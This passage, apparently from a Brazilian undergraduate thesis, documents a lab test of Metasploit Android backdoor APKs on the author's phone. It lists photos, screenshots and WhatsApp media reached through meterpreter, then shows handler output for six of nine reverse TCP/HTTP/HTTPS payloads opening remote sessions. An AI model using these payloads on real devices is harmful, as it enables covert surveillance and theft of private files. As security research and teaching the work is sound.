

FONTE: Próprio Autor (2017)

Além das informações que podem ser acessadas com os comandos do meterpreter, também é possível acessar o diretório */storage,* onde estão localizados os arquivos de mídia do dispositivo móvel. O comando ls no diretório */storage/emulated/0* mostra todos os diretórios onde podem ser encontrados os

arquivos de mídia disponíveis, como pode ser visto na figura 33.

| <u>meterpreter</u> > ls       |         |      |                     |                |         |               |
|-------------------------------|---------|------|---------------------|----------------|---------|---------------|
| Listing: /storage/emulated/0  |         |      |                     |                |         |               |
| ============================= |         |      |                     |                |         |               |
|                               |         |      |                     |                |         |               |
| Mode                          | Size    | Type | Last modified       |                |         | Name          |
| $- - -$                       | - - - - |      |                     |                |         |               |
| 40667/rw-rw-rwx               | 4096    | dir  | 2017-11-12 17:31:49 |                | -0200   | .est rongs    |
| 100667/rw-rw-rwx              | 72      | fil  | 2017-11-12 17:29:26 |                | -0200   | .userReturn   |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-02-06 23:51:21 |                | $-0200$ | Alarms        |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-09-09          | 16:10:54       | -0300   | Android       |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-10-30          | 09:25:47 -0200 |         | <b>BB</b>     |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-09-15 14:31:16 |                | -0300   | DCIM          |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-11-12 15:16:56 |                | $-0200$ | Download      |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-11-02 12:14:01 |                | -0200   | MapsWithMe    |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-02-06          | 23:51:21       | $-0200$ | Movies        |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-02-06          | 23:51:21       | $-0200$ | Music         |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-02-06          | 23:51:21       | -0200   | Notifications |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-09-19          | 14:44:59       | -0300   | Pictures      |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-02-06          | 23:51:21       | -0200   | Podcasts      |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-02-06          | 23:51:21       | $-0200$ | Ringtones     |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-09-11          | 02:01:11       | $-0300$ | WhatsApp      |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-02-06          | 23:51:50       | -0200   | alt autocycle |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-11-12 17:29:13 |                | $-0200$ | backups       |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-11-12 17:29:06 |                | -0200   | dianxin       |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-10-02          | 00:33:02       | -0300   | fmrecording   |
| 40666/rw-rw-rw-               | 4096    | dir  | 2017-09-27 18:42:49 |                | -0300   | packets       |
| $49666/m + m - m$             | 4096    | di r | 2017 09 27 18 42 49 |                | -0300   | $+$ $\approx$ |

**Figura 33 – Conteúdo do diretório /storage**

FONTE: Próprio Autor (2017)

meterpreter > cd /storage/emulated/0

No diretório /DCIM/Camera, podem ser encontradas todas a fotos tiradas com qualquer uma das câmeras do dispositivo, como pode ser visto na figura 34. Para baixar qualquer arquivo do dispositivo *Android*, basta usar o comando download do *meterpreter*.

|                                                                  |                |                    |                           |  | $\mathbf{r}$ igura v $\mathbf{r}$ $\mathbf{v}$ onncua $\mathbf{v}$ av anciono romano anno a |  |  |
|------------------------------------------------------------------|----------------|--------------------|---------------------------|--|---------------------------------------------------------------------------------------------|--|--|
| meterpreter > cd /storage/emulated/0/DCIM/Camera<br>$meter$ > ls |                |                    |                           |  |                                                                                             |  |  |
| Listing: /storage/emulated/0/DCIM/Camera                         |                |                    |                           |  |                                                                                             |  |  |
|                                                                  |                |                    |                           |  |                                                                                             |  |  |
| Mode                                                             | Size           | Type               | Last modified             |  | Name                                                                                        |  |  |
| 100666/rw-rw-rw-                                                 | ----<br>837604 | $- - - - -$<br>fil | 2017-09-09 18:28:06 -0300 |  | IMG 20170909 182804627.ipg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 845477         | fil                | 2017-09-09 18:28:20 -0300 |  | IMG 20170909 182818957.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1035439        | fil                | 2017-09-09 18:28:23 -0300 |  | IMG 20170909 182821347.ipg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1061715        | fil                | 2017-09-09 18:28:34 -0300 |  | IMG 20170909 182833559.ipg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1180230        | fil                | 2017-09-09 18:29:25 -0300 |  | IMG 20170909 182923777.ipg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 3469088        | fil                | 2017-09-22 16:34:37 -0300 |  | IMG 20170922 163436038.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 3337315        | fil                | 2017-09-22 16:34:39 -0300 |  | IMG 20170922 163439207.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 3268803        | fil                | 2017-09-22 16:34:47 -0300 |  | IMG 20170922 163445971.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 2634949        | fil                | 2017-09-22 16:35:33 -0300 |  | IMG 20170922 163532221.ipg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 3666660        | fil                | 2017-10-01 16:18:41 -0300 |  | IMG 20171001 161839779.ipg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1802180        | fil                | 2017-10-01 16:30:38 -0300 |  | IMG 20171001 161839779~2.jpg                                                                |  |  |
| 100666/rw-rw-rw-                                                 | 3507815        | fil                | 2017-10-01 16:18:44 -0300 |  | IMG 20171001 161844348.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1675944        | fil                | 2017-10-01 16:29:27 -0300 |  | IMG 20171001 161844348~2.ipg                                                                |  |  |
| 100666/rw-rw-rw-                                                 | 3340897        | fil                | 2017-10-01 16:18:53 -0300 |  | IMG 20171001 161852209.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1543630        | fil                | 2017-10-01 16:28:52 -0300 |  | IMG 20171001 161852209~2.jpg                                                                |  |  |
| 100666/rw-rw-rw-                                                 | 3283766        | fil                | 2017-10-01 16:19:04 -0300 |  | IMG 20171001 161903376.ipg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1512237        | fil                | 2017-10-01 16:28:04 -0300 |  | IMG 20171001 161903376~2.jpg                                                                |  |  |
| 100666/rw-rw-rw-                                                 | 3249664        | fil                | 2017-10-01 16:19:12 -0300 |  | IMG 20171001 161911310.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1473499        | fil                | 2017-10-01 16:27:01 -0300 |  | IMG 20171001 161911310~2.jpg                                                                |  |  |
| 100666/rw-rw-rw-                                                 | 3418365        | fil                | 2017-10-01 16:19:28 -0300 |  | IMG 20171001 161927931.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 3793311        | fil                | 2017-10-11 21:27:01 -0300 |  | IMG 20171011 212700075 BURST000 COVER TOP.jpg                                               |  |  |
| 100666/rw-rw-rw-                                                 | 3719605        | fil                | 2017-10-11 21:27:01 -0300 |  | IMG 20171011 212700075 BURST001.jpg                                                         |  |  |
| 100666/rw-rw-rw-                                                 | 1811429        | fil                | 2017-10-12 10:33:59 -0300 |  | IMG 20171012 103358729.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 1807900        | fil                | 2017-10-12 10:34:00 -0300 |  | IMG 20171012 103359602.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 2662201        | fil                | 2017-10-13 14:16:55 -0300 |  | IMG 20171013 141653609 HDR.jpg                                                              |  |  |
| 100666/rw-rw-rw-                                                 | 7835717        | fil                | 2017-10-22 18:13:11 -0200 |  | IMG 20171022 181310524.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 2858811        | fil                | 2017-10-29 02:17:39 -0200 |  | IMG 20171029 021738784.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 3526599        | fil                | 2017-11-03 23:48:39 -0200 |  | IMG 20171103 224837783.jpg                                                                  |  |  |
| 100666/rw-rw-rw-                                                 | 4528493        | fil                | 2017-11-05 03:15:50 -0200 |  | IMG 20171105 021547747.ipg                                                                  |  |  |

**Figura 34 – Conteúdo do diretório /DCIM/Camera**

FONTE: Próprio Autor (2017)

É possível, também, acessar todos os *screenshots* tirados da tela do

dispositivo, acessando o diretório /Pictures/Screenshots, como pode ser visto na figura 35.

| meterpreter > cd /storage/emulated/0/Pictures/Screenshots |         |         |                           |         |                                 |  |  |
|-----------------------------------------------------------|---------|---------|---------------------------|---------|---------------------------------|--|--|
| meterpreter > 1s                                          |         |         |                           |         |                                 |  |  |
| Listing: /storage/emulated/0/Pictures/Screenshots         |         |         |                           |         |                                 |  |  |
|                                                           |         |         |                           |         |                                 |  |  |
| Mode                                                      | Size    | Type    | Last modified             |         | Name                            |  |  |
|                                                           | ----    | - - - - |                           |         |                                 |  |  |
| 100666/rw-rw-rw-                                          | 206189  | fil     | 2017-09-19 14:44:59 -0300 |         | Screenshot 20170919-144459.png  |  |  |
| 100666/rw-rw-rw-                                          | 1438280 | fil     | 2017-09-23 10:53:36 -0300 |         | Screenshot 20170923-105334.png  |  |  |
| 100666/rw-rw-rw-                                          | 176455  | fil     | 2017-09-29 09:13:16 -0300 |         | Screenshot 20170929-091315.png  |  |  |
| 100666/rw-rw-rw-                                          | 1954573 | fil     | 2017-09-30 14:25:39 -0300 |         | Screenshot 20170930-142537.png  |  |  |
| 100666/rw-rw-rw-                                          | 133373  | fil     | 2017-10-01 14:57:10 -0300 |         | Screenshot 20171001-145709.png  |  |  |
| 100666/rw-rw-rw-                                          | 1079142 | fil     | 2017-10-05 20:36:51 -0300 |         | Screenshot 20171005-203649.png  |  |  |
| 100666/rw-rw-rw-                                          | 1149414 | fil     | 2017-10-08 09:07:54       | $-0300$ | Sc reenshot 20171008-090753.png |  |  |
| 100666/rw-rw-rw-                                          | 332016  | fil     | 2017-10-08 12:49:53 -0300 |         | Sc reenshot 20171008-124953.png |  |  |
| 100666/rw-rw-rw-                                          | 1363835 | fil     | 2017-10-10 21:04:49 -0300 |         | Screenshot 20171010-210447.png  |  |  |
| 100666/rw-rw-rw-                                          | 1106842 | fil     | 2017-10-13 18:09:12 -0300 |         | Screenshot 20171013-180911.png  |  |  |
| 100666/rw-rw-rw-                                          | 1048832 | fil     | 2017-10-18 12:48:08 -0200 |         | Screenshot 20171018-124806.png  |  |  |
| 100666/rw-rw-rw-                                          | 263276  | fil     | 2017-10-19 17:19:45 -0200 |         | Screenshot 20171019-171944.png  |  |  |
| 100666/rw-rw-rw-                                          | 269040  | fil     | 2017-10-19 17:19:53 -0200 |         | Screenshot 20171019-171952.png  |  |  |
| 100666/rw-rw-rw-                                          | 702752  | fil     | 2017-10-20 08:46:35 -0200 |         | Screenshot 20171020-084634.png  |  |  |
| 100666/rw-rw-rw-                                          | 2264049 | fil     | 2017-10-21 22:28:31 -0200 |         | Screenshot 20171021-222829.png  |  |  |
| 100666/rw-rw-rw-                                          | 2176196 | fil     | 2017-10-21 22:28:39 -0200 |         | Screenshot 20171021-222837.png  |  |  |
| 100666/rw-rw-rw-                                          | 663027  | fil     | 2017-10-22 21:40:09       | $-0200$ | Screenshot 20171022-214008.png  |  |  |
| 100666/rw-rw-rw-                                          | 1533976 | fil     | 2017-10-23 23:15:21 -0200 |         | Screenshot 20171023-231519.png  |  |  |
| 100666/rw-rw-rw-                                          | 2293058 | fil     | 2017-10-26 17:55:56 -0200 |         | Screenshot 20171026-175554.png  |  |  |
| 100666/rw-rw-rw-                                          | 1265267 | fil     | 2017-10-26 20:18:24       | $-0200$ | Screenshot 20171026-201823.png  |  |  |
| 100666/rw-rw-rw-                                          | 380900  | fil     | 2017-10-27 12:23:05       | $-0200$ | Screenshot 20171027-122304.png  |  |  |
| 100666/rw-rw-rw-                                          | 153383  | fil     | 2017-11-02 00:50:37 -0200 |         | Screenshot 20171102-005036.png  |  |  |
| 100666/rw-rw-rw-                                          | 48736   | fil     | 2017-11-02 01:16:01 -0200 |         | Screenshot 20171102-011600.png  |  |  |
| 100666/rw-rw-rw-                                          | 1115022 | fil     | 2017-11-03 23:48:02 -0200 |         | Sc reenshot 20171103-224800.png |  |  |
| 100666/rw-rw-rw-                                          | 141496  | fil     | 2017-11-06 17:11:16 -0200 |         | Screenshot 20171106-171115.png  |  |  |

**Figura 35 – Conteúdo do diretório /Pictures/Screenshots**

FONTE: Próprio Autor (2017)

Por fim, outra possibilidade muito interessante é o acesso a todas as mídias enviadas ou recebidas pelo usuário do dispositivo, através do diretório */WhatsApp/Media*, sejam elas Gifs, áudios, arquivos, imagens, vídeos ou fotos dos perfis dos contatos do usuário, como pode ser visto na figura 36.





FONTE: Próprio Autor (2017)

#### <span id="page-36-0"></span>**3 TESTE DOS PAYLOADS**

Este capitulo será dedicado ao teste dos 9 (nove) payloads para Android disponíveis no *Metasploit Framework* para identificar qual deles é o melhor para realizar um ataque a um dispositivo móvel *Android* para a obtenção de informações. Para a execução desta atividade, foi utilizado um smartphone Moto G 5 Plus com *Android* versão 7.0, uma máquina virtual *Kali Linux* 4.0 e um roteador Multilaser para criação da rede local 192.168.89.0/24.

Primeiramente, foi criado o script *payloadgenerator.sh* (Apêndice 1), utilizando todos os comandos anteriormente citados, a fim de facilitar a criação de todos os 9 (nove) *backdoors* com *payloads* para *Android.* Após a execução do script para todos os payloads, foram gerados 9 (nove) backdoors, como pode ser visto na figura 37.

#### **Figura 37 – Backdoors gerados**

```
root@kali2:~/TCC# ls -l | qrep backdoor[1-9][a-i]
-rw-r--r-- 1 root root 14161 ago 14 00:57 backdoorla.apk
-rw-r--r-- 1 root root 14256 ago 14 00:58 backdoor2b.apk
-rw-r--r-- 1 root root 14270 ago 14 00:59 backdoor3c.apk
-rw-r--r-- 1 root root 76497 ago 14 01:00 backdoor4d.apk
-rw-r--r-- 1 root root 76782 ago 14 01:02 backdoor5e.apk
-rw-r--r-- 1 root root 76625 ago 14 01:03 backdoor6f.apk
-rw-r--r-- 1 root root 14154 ago 14 01:04 backdoor7g.apk
-rw-r--r-- 1 root root 14397 ago 14 01:05 backdoor8h.apk
-rw-r--r-- 1 root root 14370 ago 14 01:06 backdoor9i.apk
root@kali2:~/TCC#
```
FONTE: Próprio Autor (2017)

Em seguida, os *backdoors* foram enviados para o dispositivo *android*, instalados e executados, para que fosse possível identificar qual deles seria o melhor para realizar um ataque a fim de obter informações. Os itens a seguir, detalham a execução de cada *backdoor* no dispositivo.

### 3.1 PAYLOAD *ANDROID/METERPRETER/REVERSE\_TCP*

O primeiro *payload* utilizado foi o *android/meterpreter/reverse\_tcp.* Este *payload* possui um *stage,* que é o *meterpreter,* e um *stager*, que é o *reverse\_tcp.* A execução do script *payloadgenerator.sh* gerou um *backdoor* de 14161 bytes, como pode ser visto na figura 37.

Primeiramente, o *backdoor* realizou uma conexão reversa via protocolo tcp na porta 4441 e, em seguida, envia o *stage,* neste caso o *meterpreter,* para que o atacante tenha acesso ao *shell meterpreter* e possa utilizar os comandos disponíveis nele, como pode ser visto na figura 38. Aberta a sessão do *meterpreter*, foi possível realizar todos os comandos demonstrados no capítulo anterior.

### **Figura 38 – backdoor1**

msf exploit(multi/handler) > exploit [\*] Started reverse TCP handler on 192.168.89.102:4441 \*] Sending stage (70028 bytes) to 192.168.89.101 [\*] Meterpreter session 1 opened (192.168.89.102:4441 -> 192.168.89.101:44420) at 2018-08-16 18:19:23 -0400 meterpreter > sysinfo Computer : localhost<br>05 (computer : localhost<br>05 : Android 7.0 - Linux 3.18.31-perf-gf055b2e-00107-g516eb24 (armv7l) Meterpreter : dalvik/android  $meterpreter > 0$ 

FONTE: Próprio Autor (2017)

## 3.2 PAYLOAD *ANDROID/METERPRETER/REVERSE\_HTTP*

O segundo payload utilizado foi o android/meterpreter/reverse\_http. Este *payload* possui um *stage,* que é o *meterpreter,* e um *stager*, que é o *reverse\_http.* A execução do script *payloadgenerator.sh* gerou um *backdoor* de 14256 bytes, alguns bytes maior que o backdoor anterior.

Semelhante ao item anterior, o *backdoor* realizou uma conexão reversa via protocolo http na porta 4442 e, em seguida, envia o *stage*, neste caso o *meterpreter*, para que o atacante tenha acesso ao *shell meterpreter*, como pode ser visto na figura 39. Aberta a sessão do *meterpreter,* foi possível realizar todos os comandos demonstrados no capítulo anterior.

#### **Figura 39 – backdoor2**

msf exploit(multi/handler) > exploit [\*] Started HTTP reverse handler on http://192.168.89.102:4442 [\*] http://192.168.89.102:4442 handling request from 192.168.89.100; (UUID: ocz5ly3f) Staging dalvik payload (70 561 bytes) .. [\*] Meterpreter session 6 opened (192.168.89.102:4442 -> 192.168.89.100:43959) at 2018-08-16 17:21:17 -0400 meterpreter > sysinfo Computer : localhost **OS** : Android 7.0 - Linux 3.18.31-perf-gf055b2e-00107-g516eb24 (armv7l) Meterpreter : dalvik/android  $meterpreter$  >

FONTE: Próprio Autor (2017)

Este *backdoor* apresentou uma diferença em relação aos que utilizam outros protocolos. Quando o alvo acessa o endereço http://192.168.89.102:4442 em seu browser, ele permite que o atacante obtenha informações sobre o dispositivo como o sistema operacional, marca e modelo do aparelho e algumas informações do *user agent,* como mostra a figura 40*.*

#### **Figura 40 –** *user agent*



FONTE: Próprio Autor (2017)

 $mcf$  exploit( $multi/handler$ ) > exploit

## 3.3 PAYLOAD *ANDROID/METERPRETER/REVERSE\_HTTPS*

O terceiro payload utilizado foi o android/meterpreter/reverse\_https. Este *payload* possui um *stage,* que é o *meterpreter,* e um *stager*, que é o *reverse\_https.* A execução do script *payloadgenerator.sh* gerou um *backdoor* de 14256 bytes, alguns bytes maior que os *backdoors* anteriores.

Semelhante ao item anterior, o *backdoor* realizou uma conexão reversa via protocolo https na porta 4443 e, em seguida, envia o *stage*, neste caso o *meterpreter*, para que o atacante tenha acesso ao *shell meterpreter*, como pode ser visto na figura 41. Aberta a sessão do *meterpreter,* foi possível realizar todos os comandos demonstrados no capítulo anterior.

#### **Figura 41 – backdoor3**

```
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.89.102:4443
  ] https://192.168.89.102:4443 handling request from 192.168.89.100; (UUID: yqluqq3i) Staging dalvik payload (7
0561 bytes) ..
[*] Meterpreter session 7 opened (192.168.89.102:4443 -> 192.168.89.100:46785) at 2018-08-16 17:27:31 -0400
meterpreter > sysinfo
Computer : localhost
           : Android 7.0 - Linux 3.18.31-perf-gf055b2e-00107-g516eb24 (armv7l)
05Meterpreter : dalvik/android
meterpreter >
```

```
FONTE: Próprio Autor (2017)
```
Apesar de tratar-se também de um protocolo web, ao utilizar o https para a

conexão reversa, este *backdoor* não permite a obtenção de informações do alvo caso o mesmo acesse o endereço da conexão (https://192.168.89.102:4443), uma vez que é necessário um certificado válido para que seja possível estabelecer uma conexão, como mostra a figura 42.

#### **Figura 42 – https:4443**



FONTE: Próprio Autor (2017)

## 3.4 PAYLOAD *ANDROID/METERPRETER\_REVERSE\_TCP*

O quarto payload utilizado foi o android/meterpreter reverse tcp. Este é um *payload* do tipo single, ou seja, não possui um *stage* nem um *stager*. A execução do script *payloadgenerator.sh* gerou um *backdoor* de 76497 bytes, consideravelmente maior que os *backdoors* anteriores.

Neste caso, o *backdoor* realizou uma conexão reversa via protocolo tcp na porta 4444 e já abre uma sessão *meterpreter.* Isto ocorre pois backdoor já contém o meterpreter, não sendo necessário enviá-lo, diferentemente dos 3 backdoors anteriores, como pode ser visto na figura 43. Aberta a sessão do *meterpreter,* foi possível realizar todos os comandos demonstrados no capítulo anterior.

## **Figura 43 – backdoor4**

msf exploit(multi/handler) > exploit  $[*]$  Started reverse TCP handler on 192.168.89.102:4444 [\*] Meterpreter session 8 opened (192.168.89.102:4444 -> 192.168.89.100:40303) at 2018-08-16 17:31:45 -0400 meterpreter > sysinfo  $\frac{c_1}{c_2}$  : localhost Computer  $0<sub>S</sub>$ : Android 7.0 - Linux 3.18.31-perf-gf055b2e-00107-g516eb24 (armv7l) Meterpreter : dalvik/android  $meterpreter >$ 

FONTE: Próprio Autor (2017)

## 3.5 PAYLOAD *ANDROID/METERPRETER\_REVERSE\_HTTP*

O quinto payload utilizado foi o android/meterpreter reverse http. Este é um *payload* do tipo single, ou seja, não possui um *stage* nem um *stager*. A execução do script *payloadgenerator.sh* gerou um *backdoor* de 76782 bytes, alguns bytes maior que o *backdoor* anterior.

Semelhante ao anterior, o *backdoor* realizou uma conexão reversa via protocolo http na porta 4445 e já abre uma sessão *meterpreter*, como pode ser visto na figura 44. Aberta a sessão do *meterpreter,* foi possível realizar todos os comandos demonstrados no capítulo anterior.

### **Figura 44 – backdoor5**

```
msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.89.102:4445
[*] http://192.168.89.102:4445 handling request from 192.168.89.100; (UUID: q25fs6l5) Attaching orphaned/stagele
ss session.
F#] Meterpreter session 9 opened (192.168.89.102:4445 -> 192.168.89.100:41585) at 2018-08-16 17:37:56 -0400
meterpreter > sysinfo
Computer : localhost
            : Android 7.0 - Linux 3.18.31-perf-gf055b2e-00107-g516eb24 (armv7l)
<sub>0</sub>s
Meterpreter : dalvik/android
meterpreter >
```
FONTE: Próprio Autor (2017)

Assim como o backdoor 2, este permite o acesso às informações como o sistema operacional, marca e modelo do aparelho e alguns dados do user agent, caso o alvo acesse o endereço da conexão reversa http:192.168.89.102:4445, como mostra a figura 45.

#### **Figura 45 – user agent 2**

msf exploit(multi/handler) > exploit

[\*] Started HTTP reverse handler on http://192.168.89.102:4445 [\*] http://192.168.89.102:4445 handling request from 192.168.89.100; (UUID: 6xiybbwd) Unknown request to with U A "Incurrights.100.09.102:4449.91" Hallen Incurrights (USI) Descriptions.1.137-92-14) AppleWebKit/537.36 (KHTML, like Geck<br>A "Mozilla/5.0 (Linux; Android 7.0; Moto G (5) Plus Build/NPNS25.137-92-14) AppleWebKit/537.36 (KHT [\*] http://192.168.89.102:4445 handling request from 192.168.89.100; (UUID: 6xiybbwd) Unknown request to /favico n.ico with UA 'Mozilla/5.0 (Linux; Android 7.0; Moto G (5) Plus Build/NPNS25.137-92-14) AppleWebKit/537.36 (KHTM L, like Gecko) Chrome/68.0.3440.91 Mobile Safari/537.36'

FONTE: Próprio Autor (2017)

## 3.6 PAYLOAD *ANDROID/METERPRETER\_REVERSE\_HTTPS*

O sexto payload utilizado foi o android/meterpreter reverse https. Este é um *payload* do tipo single, ou seja, não possui um *stage* nem um *stager*. A execução do script *payloadgenerator.sh* gerou um *backdoor* de 76625 bytes, alguns bytes menor que o *backdoor* anterior.

Semelhante aos dois anteriores, o *backdoor* realizou uma conexão reversa via protocolo https na porta 4446 e já abre uma sessão *meterpreter*, como pode ser visto na figura 46. Aberta a sessão do *meterpreter,* foi possível realizar todos os comandos demonstrados no capítulo anterior.

### **Figura 46 – backdoor6**

```
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.89.102:4446
[*] https://192.168.89.102:4446 handling request from 192.168.89.100; (UUID: yvulyji8) Attaching orphaned/stagel
ess session..
[*] Meterpreter session 10 opened (192.168.89.102:4446 -> 192.168.89.100:40518) at 2018-08-16 17:42:36 -0400
meterpreter > sysinfo
Computer : localhost
0S: Android 7.0 - Linux 3.18.31-perf-gf055b2e-00107-g516eb24 (armv7l)
